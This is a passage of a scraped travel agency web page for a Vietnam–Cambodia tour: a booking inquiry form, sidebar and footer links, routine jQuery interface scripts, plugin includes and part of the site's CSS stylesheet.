Mariana Islands' data-id='164'>Northern Mariana Islands</option><option value='Norway' data-id='165'>Norway</option><option value='Oman' data-id='166'>Oman</option><option value='Pakistan' data-id='167'>Pakistan</option><option value='Palau' data-id='168'>Palau</option><option value='Palestinian Territory Occupied' data-id='169'>Palestinian Territory Occupied</option><option value='Panama' data-id='170'>Panama</option><option value='Papua new Guinea' data-id='171'>Papua new Guinea</option><option value='Paraguay' data-id='172'>Paraguay</option><option value='Peru' data-id='173'>Peru</option><option value='Philippines' data-id='174'>Philippines</option><option value='Pitcairn Island' data-id='175'>Pitcairn Island</option><option value='Poland' data-id='176'>Poland</option><option value='Portugal' data-id='177'>Portugal</option><option value='Puerto Rico' data-id='178'>Puerto Rico</option><option value='Qatar' data-id='179'>Qatar</option><option value='Reunion' data-id='180'>Reunion</option><option value='Romania' data-id='181'>Romania</option><option value='Russia' data-id='182'>Russia</option><option value='Rwanda' data-id='183'>Rwanda</option><option value='Saint Helena' data-id='184'>Saint Helena</option><option value='Saint Kitts And Nevis' data-id='185'>Saint Kitts And Nevis</option><option value='Saint Lucia' data-id='186'>Saint Lucia</option><option value='Saint Pierre and Miquelon' data-id='187'>Saint Pierre and Miquelon</option><option value='Saint Vincent And The Grenadines' data-id='188'>Saint Vincent And The Grenadines</option><option value='Saint-Barthelemy' data-id='189'>Saint-Barthelemy</option><option value='Saint-Martin (French part)' data-id='190'>Saint-Martin (French part)</option><option value='Samoa' data-id='191'>Samoa</option><option value='San Marino' data-id='192'>San Marino</option><option value='Sao Tome and Principe' data-id='193'>Sao Tome and Principe</option><option value='Saudi Arabia' data-id='194'>Saudi Arabia</option><option value='Senegal' data-id='195'>Senegal</option><option value='Serbia' data-id='196'>Serbia</option><option value='Seychelles' data-id='197'>Seychelles</option><option value='Sierra Leone' data-id='198'>Sierra Leone</option><option value='Singapore' data-id='199'>Singapore</option><option value='Slovakia' data-id='200'>Slovakia</option><option value='Slovenia' data-id='201'>Slovenia</option><option value='Solomon Islands' data-id='202'>Solomon Islands</option><option value='Somalia' data-id='203'>Somalia</option><option value='South Africa' data-id='204'>South Africa</option><option value='South Georgia' data-id='205'>South Georgia</option><option value='South Sudan' data-id='206'>South Sudan</option><option value='Spain' data-id='207'>Spain</option><option value='Sri Lanka' data-id='208'>Sri Lanka</option><option value='Sudan' data-id='209'>Sudan</option><option value='Suriname' data-id='210'>Suriname</option><option value='Svalbard And Jan Mayen Islands' data-id='211'>Svalbard And Jan Mayen Islands</option><option value='Swaziland' data-id='212'>Swaziland</option><option value='Sweden' data-id='213'>Sweden</option><option value='Switzerland' data-id='214'>Switzerland</option><option value='Syria' data-id='215'>Syria</option><option value='Taiwan' data-id='216'>Taiwan</option><option value='Tajikistan' data-id='217'>Tajikistan</option><option value='Tanzania' data-id='218'>Tanzania</option><option value='Thailand' data-id='219'>Thailand</option><option value='Togo' data-id='220'>Togo</option><option value='Tokelau' data-id='221'>Tokelau</option><option value='Tonga' data-id='222'>Tonga</option><option value='Trinidad And Tobago' data-id='223'>Trinidad And Tobago</option><option value='Tunisia' data-id='224'>Tunisia</option><option value='Turkey' data-id='225'>Turkey</option><option value='Turkmenistan' data-id='226'>Turkmenistan</option><option value='Turks And Caicos Islands' data-id='227'>Turks And Caicos Islands</option><option value='Tuvalu' data-id='228'>Tuvalu</option><option value='Uganda' data-id='229'>Uganda</option><option value='Ukraine' data-id='230'>Ukraine</option><option value='United Arab Emirates' data-id='231'>United Arab Emirates</option><option value='United Kingdom' data-id='232'>United Kingdom</option><option value='United States' data-id='233'>United States</option><option value='United States Minor Outlying Islands' data-id='234'>United States Minor Outlying Islands</option><option value='Uruguay' data-id='235'>Uruguay</option><option value='Uzbekistan' data-id='236'>Uzbekistan</option><option value='Vanuatu' data-id='237'>Vanuatu</option><option value='Vatican City State (Holy See)' data-id='238'>Vatican City State (Holy See)</option><option value='Venezuela' data-id='239'>Venezuela</option><option value='Vietnam' data-id='240'>Vietnam</option><option value='Virgin Islands (British)' data-id='241'>Virgin Islands (British)</option><option value='Virgin Islands (US)' data-id='242'>Virgin Islands (US)</option><option value='Wallis And Futuna Islands' data-id='243'>Wallis And Futuna Islands</option><option value='Western Sahara' data-id='244'>Western Sahara</option><option value='Yemen' data-id='245'>Yemen</option><option value='Zambia' data-id='246'>Zambia</option><option value='Zimbabwe' data-id='247'>Zimbabwe</option></select></span>
</div>
<div class="input-row input-field">
<label>Email *</label><br />
<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please type your correct email address" /></span>
</div>
<div class="input-row input-field">
<label>Phone</label><br />
<span class="wpcf7-form-control-wrap yourtel"><input type="tel" name="yourtel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" /></span>
</div>
<div class="input-row input-field">
<label>Date of arrival (Leaves blank if flexible arrival date)</label><br />
<span class="wpcf7-form-control-wrap datearrival"><input type="text" name="datearrival" value="" size="40" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Month &amp; Years" /></span>
</div>
<div class="input-row input-field">
<label>Number of adults traveling</label><br />
<span class="wpcf7-form-control-wrap adults"><input type="text" name="adults" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Number of children with</label><br />
<span class="wpcf7-form-control-wrap children"><input type="text" name="children" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>Your interested travel theme?</label><br />
<span class="wpcf7-form-control-wrap interestedtravel"><select name="interestedtravel" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Sightseeing in notable attractions">Sightseeing in notable attractions</option><option value="Eco &amp; nature lovers">Eco &amp; nature lovers</option><option value="Cultural, history &amp; local learning">Cultural, history &amp; local learning</option><option value="Adventure &amp; outdoor activities">Adventure &amp; outdoor activities</option><option value="Family-friendly vacation">Family-friendly vacation</option><option value="Leisure &amp; a bit of everything">Leisure &amp; a bit of everything</option><option value="Culinary and foodie interest">Culinary and foodie interest</option></select></span>
</div>
<div class="input-row input-field">
<label>How many days do you have? *</label><br />
<span class="wpcf7-form-control-wrap numberday"><input type="text" name="numberday" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Fill in number" /></span>
</div>
<div class="input-row input-field">
<label>How did you find us?</label><br />
<span class="wpcf7-form-control-wrap findus"><select name="findus" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="- Select one -">- Select one -</option><option value="Search Engine">Search Engine</option><option value="Friend Referal">Friend Referal</option><option value="Social Media">Social Media</option><option value="Tripadvitor">Tripadvitor</option><option value="Other">Other</option></select></span></p>
</div>
<div class="input-row input-full">
<label>Your further comments</label><br />
<span class="wpcf7-form-control-wrap comment"><textarea name="comment" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Please tell us your places of interest, special hobby and/or any dietary requirement"></textarea></span>
</div>
<div class="input-row ib-btn input-full">
<input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-3 col-right">
				<div class="right-sidebar-box">
											<div class="sidebar-section">			<div class="textwidget"><p>Each traveler enjoys exceptional personal experience with us. Ready to be one?</p>
<p><a class="btn-tour" title="Customize your tour now" href="https://smartasiatravel.com/customize-your-tours/">Customize your tour now</a></p>
</div>
		</div><div class="sidebar-section"><h2>Blog Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://smartasiatravel.com/our-best-tours/multi-country-tours/">Multi Country Tours</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://smartasiatravel.com/our-best-tours/">Our Best Tours</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://smartasiatravel.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://smartasiatravel.com/our-best-tours/vietnam-through-the-seasons/">Vietnam Through the Seasons</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a>
</li>
			</ul>

			</div>									</div>
			</div>
		</div>
	</div>
</div>


<script type="text/javascript">
    $(document).ready(function() {
        $('.tabs-title-content a').click(function(){
        	$('.tabs-title-content a').removeClass('active');
        	$(this).addClass('active');
        });

        $('.travel-schedule-day').click(function(){
        	if($(this).hasClass('travel-schedule-day-extra')){
        		$(this).removeClass('travel-schedule-day-extra');
        	}else{
        		$(this).addClass('travel-schedule-day-extra');
        	}
        });
        $('.show-itinerary').click(function(){
        	if($('.travel-schedule-day').hasClass('travel-schedule-day-extra')){
        		$('.travel-schedule-day').removeClass('travel-schedule-day-extra');
        		$(this).html("<span>Show full itinerary</span>");
        	}else{
        		$('.travel-schedule-day').addClass('travel-schedule-day-extra');
        		$(this).html("<span>Show less itinerary</span>");
        	}
        	
        	if($(this).hasClass('active')){
        		$(this).removeClass('active');
        	}else{
        		$(this).addClass('active');
        	}
        });
        
        
    });
    $(window).scroll(function() {
    	var main_h = $('.site-header').height()+$('.top-page-banner').height()+$('.breadcrumbs').height()+30;
    	var main_h1 = main_h+$('.tour-itinerary').height();
    	var main_h2 = main_h1+$('.tour-pricing').height()+$('.tour-accommodation').height();
    	var main_h3 = main_h2+$('.tour-include-exclude').height();

        if ($(this).scrollTop() > main_h3 ) {
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.booknow').addClass('active');
        }else if($(this).scrollTop() > main_h2){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.include-exclude').addClass('active');
        }else if($(this).scrollTop() > main_h1){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.pricing').addClass('active');
        }else if($(this).scrollTop() > main_h){
        	$('.tabs-title-content ul li a').removeClass('active');
        	$('.tabs-title-content ul li a.itinerary').addClass('active');
        	$('.tabs-title-container').addClass('scroll');
            $('.tabs-title-container .container2').addClass('container');
        }else{
        	$('.tabs-title-container').removeClass('scroll');
            $('.tabs-title-container .container2').removeClass('container');
        }

    });
</script>
	<footer id="teso-footer-container" class="site-footer">
		<div class="footer-top-container">
			<div class="container">
				<div class="footer-content">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-9">
                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-about">
                                        <div>			<div class="textwidget"><h2>About Us</h2>
<ul>
<li><a title="From The Founder" href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
<li><a title="Core Values" href="https://smartasiatravel.com/core-values/">Core Values</a></li>
<li><a title="Travel Blog" href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-category">
                                        <div>			<div class="textwidget"><h2>Useful Links</h2>
<ul>
<li><a title="FAQs" href="https://smartasiatravel.com/frequently-asked-questions/">FAQs</a></li>
<li><a title="Booking Guide" href="https://smartasiatravel.com/booking-guide/">Booking Guide</a></li>
<li><a title="Terms &amp; Conditions" href="https://smartasiatravel.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a title="Country Highlights" href="https://smartasiatravel.com/vietnam-highlight/">Country Highlights</a></li>
<li><a title="Travel Hints" href="https://smartasiatravel.com/vietnam-travel-hints/">Travel Hints</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-4">
                                    <div class="footer-block footer-tours">
                                        <div>			<div class="textwidget"><h2>Popular Tours</h2>
<ul>
<li><a title="Vietnam Tours" href="https://smartasiatravel.com/our-best-tours/vietnam-tours/">Vietnam Tours</a></li>
<li><a title="Laos Tours" href="https://smartasiatravel.com/our-best-tours/laos-tours/">Laos Tours</a></li>
<li><a title="Myanmar Tours" href="https://smartasiatravel.com/our-best-tours/myanmar-tours/">Myanmar Tours</a></li>
<li><a title="Cambodia Tours" href="https://smartasiatravel.com/our-best-tours/cambodia-tours/">Cambodia Tours</a></li>
<li><a title="Thailand Tours" href="https://smartasiatravel.com/our-best-tours/thailand-tours/">Thailand Tours</a></li>
</ul>
</div>
		</div>                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-12 col-md-12 fnb">
                                    <div class="footer-newsletter-box">
                                        <div role="form" class="wpcf7" id="wpcf7-f26-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/best-highlights-of-vietnam-cambodia-tour-14-days/#wpcf7-f26-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="26" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="newsletter-form-box">
<div class="newsletter-form-left">
<p>Stay tuned for interesting stories, inspiring travel photos and incredible holiday deals in Asia</p>
</div>
<div class="newsletter-form-right">
<span class="wpcf7-form-control-wrap youremail"><input type="email" name="youremail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Add your email" /></span><br />
<input type="submit" value="Send it now" class="wpcf7-form-control wpcf7-submit btn-newsletter" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-3">
                            <div class="footer-block footer-tripadvisor">
                                <div>			<div class="textwidget"><h2>Tripadvisor Reviews</h2>
<p><a title="Tripadvisor Reviews" href="https://www.tripadvisor.com/Attraction_Review-g293924-d24039888-Reviews-Smart_Asia_Travel-Hanoi.html" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignnone wp-image-101 size-full" src="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png" alt="" width="512" height="517" srcset="https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip.png 512w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-416x420.png 416w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-120x120.png 120w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-15x15.png 15w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-36x36.png 36w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-48x48.png 48w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-297x300.png 297w, https://smartasiatravel.com/wp-content/uploads/2021/08/coe-trip-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
</div>
		</div>                            </div>
                        </div>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom-container">
			<div class="container">
                <div class="footer-bottom-left">
                    <div>			<div class="textwidget"><h4>Smart Asia Travel</h4>
<p>Address: Unit 204 -18T2 -CT 15 Viet Hung Urban Area, Giang Bien War, Long Bien Dist, Ha Noi ,Viet Nam</p>
<p>Email: <a href="https://smartasiatravel.com/">Smartasiatravel1@gmail.com</a>| Phone: <a title="Hotline" href="tel+84844311983" target="_blank" rel="noopener">+84844311983 &#8211; 0844311983</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                <div class="footer-bottom-right">
                    <div>			<div class="textwidget"><ul>
<li><a title="facebook" href="#"><i class="fa fa-facebook"><span class="f-text">facebook</span></i></a></li>
<li><a title="twitter" href="#"><i class="fa fa-twitter"><span class="f-text">twitter</span></i></a></li>
<li><a title="youtube" href="#"><i class="fa fa-youtube"><span class="f-text">youtube</span></i></a></li>
<li><a title="pinterest" href="#"><i class="fa fa-pinterest"><span class="f-text">pinterest</span></i></a></li>
<li><a title="instagram" href="#"><i class="fa fa-instagram"><span class="f-text">instagram</span></i></a></li>
</ul>
<ul>
<li><a title="Privacy Policy" href="#">Privacy Policy</a></li>
<li><a title="Tour License" href="#">Tour License</a></li>
<li><a title="Contact us" href="#">Contact us</a></li>
</ul>
<p>©2021 Smart Asia Travel. All rights reserved.</p>
</div>
		</div>                </div>
			</div>
		</div>

        <div class="bottom-box-fix">
            <div>			<div class="textwidget"><ul>
<li class="hotline_icon"><a class="chat_buttom" href="tel:+84844311983" target="_blank" rel="noopener"><i class="fa fa-phone effect1 effect2 phonering-alo-ph-img-circle"></i><br />
<span class="chat_text">Hotline: +84844311983</span><br />
</a></li>
<li class="mesenger_icon"><a class="chat_buttom" href="#" target="_blank" rel="nofollow noopener noreferrer"><img decoding="async" class="phonering-alo-ph-img-circle alignnone size-full wp-image-594" src="https://smartasiatravel.com/wp-content/uploads/2021/08/mesenger-icon.png" alt="mesenger" width="40" height="40" /><br />
<span class="chat_text">contact Mesenger Facebook</span><br />
</a></li>
</ul>
</div>
		</div>        </div>
        <div id="back-top"></div>
	</footer>
	
</div><!-- end div site-->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/smartasiatravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.1.1' id='walcf7-datepicker-js-js'></script>
<script type='text/javascript' src='https://smartasiatravel.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>

<script type="text/javascript">
    $(document).ready(function() {
        var window_width = $(window).width();
        $("#back-top").hide();
        $(window).scroll(function () {
            if ($(this).scrollTop() > 0) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);
            return false;
        });
        $("#menu-page-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu-mobile-2'><i class='fa fa-caret-down' aria-hidden='true'></i></span>");
        $("#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile").remove();
        $('.hidden-menu,.menu-mobile').click(function(){
        	$('.menu-box-container').slideToggle();
        	if($('.menu-mobile').find('.fa').hasClass('fa-bars')){
        		$('.menu-mobile').find('.fa').removeClass('fa-bars');
        		$('.menu-mobile').find('.fa').addClass('fa-close');
        	}else{
        		$('.menu-mobile').find('.fa').addClass('fa-bars');
        		$('.menu-mobile').find('.fa').removeClass('fa-close');
        	}
        });
        $('.drop-menu-mobile,.drop-menu-mobile-2').click(function(){
        	$(this).prev().slideToggle();
        	if($(this).find('.fa').hasClass('fa-caret-down')){
        		$(this).find('.fa').removeClass('fa-caret-down');
        		$(this).find('.fa').addClass('fa-caret-up');
        	}else{
        		$(this).find('.fa').addClass('fa-caret-down');
        		$(this).find('.fa').removeClass('fa-caret-up');
        	}
        });
        $('.left-sidebar-left .sidebar-section ul li.cat-parent').click(function(){
            $(this).find('.children').slideToggle();
            if($(this).hasClass('cat-parent-click')){
                $(this).removeClass('cat-parent-click');
            }else{
                $(this).addClass('cat-parent-click');
            }
        });
        $('.search-icon-mobile,.search-icon-mobile2,.searchform-show').click(function(){
        	$('.header-search-box').slideToggle();
        });
        if(window_width<768){
            $('.subcat-links label.subcat-label').click(function(){
                $(this).next().slideToggle();
            });
        }
    });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smartasiatravel.com/wp-content/themes/nvmtheme/css/styles.css
body_size: 13401
content:
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@300;400;600;700&display=swap');
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{font:16px/24px "Source Sans Pro",sans-serif;margin:0;color:#555;overflow-x:hidden;right:auto!important;left:auto!important;width:100%!important;position:static!important}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{outline:none!important;background-color:transparent;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
a:active,a:hover{outline:0;text-decoration:none!important}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
button,input,select,textarea{color:#404040;font-size:16px;font-size:1rem;line-height:1.5}
h1,h2,h3,h4,h5,h6{clear:both;color:#333;margin:0 0 15px;font-weight:600;}
h1{font-size:29px}
h2{font-size:25px}
h3{font-size:23px}
h4{font-size:21px}
h5{font-size:19px}
p{margin-bottom:10px}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{text-decoration:none}
big{font-size:125%}
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:20px}
ul,ol{margin:0 0 20px}
ul{list-style:disc;padding-left:25px}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;list-style:none}
dt{font-weight:700}
dd{margin:0 20px 20px}
img{height:auto;max-width:100%}
table{margin:0 0 20px;width:100%}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);color:rgba(0,0,0,.8);font-size:12px;font-size:14px;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,0.8)}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}
textarea{width:100%}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:static;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:auto!important;max-width:100%!important;-webkit-transform-style:preserve-3d}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{display:none}
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .flex-control-thumbs,.no-js .owl-carousel{display:block}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-nav .disabled{opacity:.5;cursor:default}
.owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-dots{display:none;text-align:center;-webkit-tap-highlight-color:transparent;width:100%}
.owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
